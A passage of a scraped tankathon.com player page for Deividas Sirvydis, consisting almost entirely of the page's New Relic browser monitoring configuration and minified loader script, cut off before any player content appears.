

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tankathon.com/players/deividas-sirvydis
body_size: 58148
content:
<!DOCTYPE html><html lang="en"><head>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"05ac3bf583","applicationID":"549018598","transactionName":"JltYTRYJCl9WFx8RDgRNU0sXSRVbXBI=","queueTime":1,"applicationTime":21,"agent":""}</script>
<script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={licenseKey:"05ac3bf583",applicationID:"549018598",browserID:"594392649"};;/*! For license information please see nr-loader-rum-1.306.0.min.js.LICENSE.txt */
(()=>{var e,t,r={122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),a=0===Object.keys(r).length?e:r;for(let o in a)if(void 0!==e[o])try{if(null===e[o]){r[o]=null;continue}Array.isArray(e[o])&&Array.isArray(t[o])?r[o]=Array.from(new Set([...e[o],...t[o]])):"object"==typeof e[o]&&"object"==typeof t[o]?r[o]=i(e[o],t[o]):r[o]=e[o]}catch(e){r[o]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>c,RI:()=>i,WN:()=>u,bv:()=>a,eN:()=>l,gm:()=>o,mw:()=>s,sb:()=>d});var n=r(863);const i="undefined"!=typeof window&&!!window.document,a="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),o=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s=Boolean("hidden"===o?.document?.visibilityState),c=/iPad|iPhone|iPod/.test(o.navigator?.userAgent),d=c&&"undefined"==typeof SharedWorker,u=((()=>{const e=o.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);Array.isArray(e)&&e.length>=2&&e[1]})(),Date.now()-(0,n.t)()),l=()=>"undefined"!=typeof PerformanceNavigationTiming&&o?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},163:(e,t,r)=>{"use strict";r.d(t,{j:()=>E});var n=r(384),i=r(741);var a=r(555);r(860).K7.genericEvents;const o="experimental.resources",s="register",c=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var d=r(614),u=r(944),l=r(122);const f="[data-nr-mask]",g=e=>(0,l.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(s)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(o)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:d.wk,inactiveMs:d.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){c(t)?e.mask_selector="".concat(t,",").concat(f):""===t||null===t?e.mask_selector=f:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){c(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var p=r(154),m=r(324);let h=0;const v={buildEnv:m.F3,distMethod:m.Xs,version:m.xv,originTime:p.WN},b={consented:!1},y={appMetadata:{},get consented(){return this.session?.state?.consent||b.consented},set consented(e){b.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++h}},_=e=>{const t=(0,l.a)(e,y),r=Object.keys(v).reduce((e,t)=>(e[t]={value:v[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(701);const x=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var S=r(836),k=r(241);const R={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,l.a)(e,R),T=new Set;function E(e,t={},r,o){let{init:s,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,d=e.loader_config}e.init=g(s||{}),e.loader_config=A(d||{}),c.jsAttributes??={},p.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,a.D)(c);const f=e.init,m=[c.beacon,c.errorBeacon];T.has(e.agentIdentifier)||(f.proxy.assets&&(x(f.proxy.assets),m.push(f.proxy.assets)),f.proxy.beacon&&m.push(f.proxy.beacon),e.beacons=[...m],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let a=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return a?a(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B),e.runSoftNavOverSpa&&=!0===f.soft_navigations.enabled&&f.feature_flags.includes("soft_nav")),u.denyList=[...f.ajax.deny_list||[],...f.ajax.block_internal?m:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=_(u),T.has(e.agentIdentifier)||(e.ee=S.ee.get(e.agentIdentifier),e.exposed=l,(0,k.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),T.add(e.agentIdentifier)}},234:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(836),i=r(687);class a{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},241:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(154);const i="newrelic";function a(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>s,CH:()=>g,Dl:()=>_,Fw:()=>y,PA:()=>h,Pl:()=>n,Pv:()=>k,Tb:()=>l,U2:()=>a,V1:()=>S,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>w,dT:()=>c,eY:()=>p,fF:()=>f,hG:()=>i,k6:()=>o,nb:()=>m,o5:()=>u});const n="api-",i="addPageAction",a="addToTrace",o="addRelease",s="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",f="recordCustomEvent",g="recordReplay",p="register",m="setApplicationVersion",h="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",_="setUserId",w="start",x="wrapLogger",S="measure",k="consent"},289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>c,sB:()=>s});var n=r(878),i=r(389);function a(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(a())return e();const r=(0,i.J)(e),o=setInterval(()=>{a()&&(clearInterval(o),r())},500);(0,n.sp)("load",r,t)}function s(e){if(a())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(a())return e();(0,n.sp)("popstate",e)}},324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>a,xv:()=>n});const n="1.306.0",i="PROD",a="CDN"},374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>u,Zm:()=>s,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(154),i=r(863),a=r(910);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function s(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=s();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,a.i)(...Object.values(e.o))),e}function d(e,t){let r=s();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){s()[e]=t}function l(){return function(){let e=s();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=s();const t=e.init||{};e.init={...t}}(),c(),function(){let e=s();const t=e.loader_config||{};e.loader_config={...t}}(),s()}},389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>o});var n=r(384),i=r(122);const a={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function o(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,a)},566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,bz:()=>o});var n=r(154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function a(e,t){return e?15&e[t]:16*Math.random()|0}function o(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?a(t,r++).toString(16):"y"===e?(3&a()|8).toString(16):e).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const o=[];for(var s=0;s<e;s++)o.push(a(r,i++).toString(16));return o.join("")}},606:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(908);a.on=o;var i=a.handlers={};function a(e,t,r,a){o(a||n.d,i,e,t,r)}function o(e,t,r,i,a){a||(a="feature"),e||(e=n.d);var o=t[a]=t[a]||{};(o[r]=o[r]||[]).push([e,i])}},607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(566).bz)()},614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>o,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>a});const n="NRBA",i="SESSION",a=144e5,o=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>f,x3:()=>u});var n=r(241),i=r(836),a=r(606),o=r(860),s=r(646);const c={};function d(e,t){const r={staged:!1,priority:o.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&g(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,g(e)}function g(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const o=e?i.ee.get(e):i.ee,c=a.i.handlers;if(!o.aborted&&o.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=o.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)m(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])})})}}o.isolatedBacklog||delete c[t],o.backlog[t]=null,o.emit("drain-"+t,[])}}function m(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],a=e[2];n.apply(i,a)}})}},699:(e,t,r)=>{"use strict";r.d(t,{It:()=>a,KC:()=>s,No:()=>i,qh:()=>o});var n=r(860);const i=16e3,a=1e6,o="SESSION_ERROR",s={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},701:(e,t,r)=>{"use strict";r.d(t,{B:()=>a,t:()=>o});var n=r(241);const i=new Set,a={};function o(e,t){const r=t.agentIdentifier;a[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),a[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},741:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(944),i=r(261);class a{#e(e,...t){if(this[e]!==a.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(990),a=r(646),o=r(607);const s="nr@context:".concat(o.W),c=function e(t,r){var n={},o={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,a){!1!==a&&(a=!0);if(c.aborted&&!i)return;t&&a&&t.emit(e,r,n);var s=g(n);m(e).forEach(e=>{e.apply(s,r)});var d=v()[o[e]];d&&d.push([f,e,r,s]);return s},get:h,listeners:m,context:g,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{o[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[o[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function g(e){return e&&e instanceof a.y?e:e?(0,i.I)(e,s,()=>new a.y(s)):new a.y(s)}function p(e,t){n[e]=m(e).concat(t)}function m(e){return n[e]||[]}function h(t){return u[t]=u[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},843:(e,t,r)=>{"use strict";r.d(t,{G:()=>a,u:()=>i});var n=r(878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function a(e,t,r){(0,n.sp)("pagehide",e,t,r)}},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>s,df:()=>a,qY:()=>n,v4:()=>o});const n="events",i="jserrors",a="browser/blobs",o="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:o,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:a,[c.sessionReplay]:a,[c.logging]:s,[c.genericEvents]:"ins"}},863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function a(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>a,jT:()=>n,sp:()=>i})},908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(836).ee.get("handle");function i(e,t,r,i,a){a?(a.buffer([e],i),a.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},910:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(944);const i=new Map;function a(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),a=t.includes("nrWrapper");return r||a||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>s,rs:()=>i,xV:()=>o,z_:()=>a});const n=r(860).K7.metrics,i="sm",a="cm",o="storeSupportabilityMetrics",s="storeEventMetrics"},990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var a=n[e]={exports:{}};return r[e](a,a.exports,i),a.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>"nr-rum-1.306.0.min.js",i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.306.0.PROD:",i.l=(r,n,a,o)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==a)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+a){s=l;break}}if(!s){c=!0;var f={296:"sha512-XHJAyYwsxAD4jnOFenBf2aq49/pv28jKOJKs7YGQhagYYI2Zk8nHflZPdd7WiilkmEkgIZQEFX4f1AJMoyzKwA=="};(s=document.createElement("script")).charset="utf-8",i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+a),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[o]&&(s.integrity=f[o])}e[r]=[n];var g=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(g.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=g.bind(null,s.onerror),s.onload=g.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={374:0,840:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var a=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=a);var o=i.p+i.u(t),s=new Error;i.l(o,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=r&&("load"===r.type?"missing":r.type),o=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed: ("+a+": "+o+")",s.name="ChunkLoadError",s.type=a,s.request=o,n[1](s)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,a,[o,s,c]=r,d=0;if(o.some(t=>0!==e[t])){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);d<o.length;d++)a=o[d],i.o(e,a)&&e[a]&&e[a][0](),e[a]=0},r=self["webpackChunk:NRBA-1.306.0.PROD"]=self["webpackChunk:NRBA-1.306.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(374);var e=i(566),t=i(741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const a=Object.values(n.K7);var o=i(163);var s=i(908),c=i(863),d=i(261),u=i(241),l=i(944),f=i(701),g=i(969);function p(e,t,i,a){const o=a||i;!o||o[e]&&o[e]!==r.prototype[e]||(o[e]=function(){(0,s.p)(g.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,u.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:d.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function m(e,t,r,n,i){const a=e.info;null===r?delete a.jsAttributes[t]:a.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(d.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var h=i(687),v=i(234),b=i(289),y=i(154),_=i(384);const w=e=>y.RI&&!0===e?.privacy.cookies_enabled;function x(e){return!!(0,_.dV)().o.MO&&w(e)&&!0===e?.session_trace.enabled}var S=i(389),k=i(699);class R extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,S.J)(()=>{(0,h.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,h.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if(w(e.init)){const{setupAgentSession:t}=await i.e(296).then(i.bind(i,305));n=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(k.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,h.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,h.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)(()=>n(),!0):n()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return x(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(630),T=i(614);class E extends R{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(d.Fw,function(e,r){"string"==typeof 